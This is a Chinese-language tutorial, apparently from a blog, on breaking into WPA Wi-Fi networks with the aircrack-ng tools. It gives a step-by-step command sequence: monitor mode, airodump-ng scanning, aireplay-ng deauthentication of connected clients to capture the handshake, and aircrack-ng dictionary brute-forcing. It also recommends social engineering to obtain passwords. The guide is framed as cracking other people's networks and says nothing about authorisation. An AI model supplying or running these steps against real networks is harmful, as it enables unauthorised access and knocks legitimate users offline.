前言

无线渗透试的工具有很多,在windows下和Linux下的工具各有千秋,因在windows下的工具基本都是图形界面,操作起来比较直观易懂,在此就不再做过多介绍,本方重点介绍在linux下的一种通用的方法。

介绍

首先讲一下现行无线渗透试的一般方法和原理。

目前无线渗透试的两种方法:1、抓握手包,跑包。2、通过WPS进行跑pin码

当然第2种方法是要求路由器开启了wps功能。并且要求路由器没有设置pin防护,其它的方法如路由器漏洞等不在此讨论范围内。

WEP方式认证的路由器已经很少了,而且这种认证方式不但非常不安全且绝对可破,不再讲解,本文只讲WPA认证方式的渗透方法。

其实最有效的取得密码的方法是直接编个理由过去问!(社工)也可以用我的密码生成工具生成密码.

工具自行下载https://blog.csdn.net/qq_37560571/article/details/80139675(如果加入弱口令,top10就可以了)

wifi破解

原理:抓到的数据包中有密码的密文,做暴力跑包即可 。

工具:aircrack-ng工具包(kali内置),一个支持监听模式的无线网卡。

第一步:开启无线网卡的监听模式。



这一步首先你的系统要识别你的无线网卡。

使用ifconfig -a命令查看你的网卡叫什么名字。比如叫wlan0

ifconfig -a

使用ifconfig wlan0 up激活你的无线网卡。

ifconfig wlan0 up

使用airmon-ng check kill结束系统中可能的干扰进程。

airmon-ng check kill

使用airmon-ng start wlan0开启你网卡的监听模式。并记住监听模式的名字。

airmon-ng start wlan0



第二步:监听周围wifi状态,选择要破解的无线路由器(wifi)

使用airodump-ng wlan0mon开始监听

airodump-ng wlan0mon

第三步:针对要要破解的wifi重新开启一个监听记录,发送断开命令,等待客户端重新连接时监听密码包。

airodump-ng -w 文件名(自己起一个名,用来保存监听到的数据) -c 监听频道 wlan0mon

airodump-ng -w wifi -c 11 wlan0mon

然后再打开另一个shell终端使用aireplay-ng -0 1 -a 路由器的MAC地址 -c 客户端的MAC地址 wlan0mon命令

aireplay-ng -0 1 -a xx🇧🇧dd🇸🇸11 -c dd:ww:ww🇪🇪65 wlan0mon

强制断开连 接到路由器的设备,以便在它再次连接时捕获它的认证包。

这里可以一直重复多用几次这个命令,只要对方断开重连就可以抓到包了



看看原来的airodump-ng监听的窗口是否在右上解提示有WPA handshake就抓到包了

第四步:跑包测试加密的无线密码

aircrack-ng -w 准备好的密码字典 捕获到的数据包(抓到的数据包cap结尾的文件)

aircrack-ng -w pass.txt wifi.cap